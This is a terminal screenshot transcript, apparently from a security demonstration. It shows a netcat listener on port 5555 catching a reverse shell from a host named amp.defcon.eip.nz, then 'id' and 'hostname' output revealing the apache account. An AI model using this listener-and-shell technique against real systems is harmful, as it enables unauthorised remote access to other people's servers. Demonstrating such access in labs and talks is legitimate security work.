 Activities Terminal Jul 23 15:10
user@ubuntu: ~
user@ubuntu: ~ user@ubuntu: ~ user@ubuntu: ~
user@ubuntu:~$ nc -vnlp 5555
Listening on 0.0.0.0 5555
Connection received on 192.168.20.20 48412
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache),26(p
ostgres),95(radiusd),996(amp)
sh-4.2$ hostname
hostname
amp.defcon.eip.nz
sh-4.2$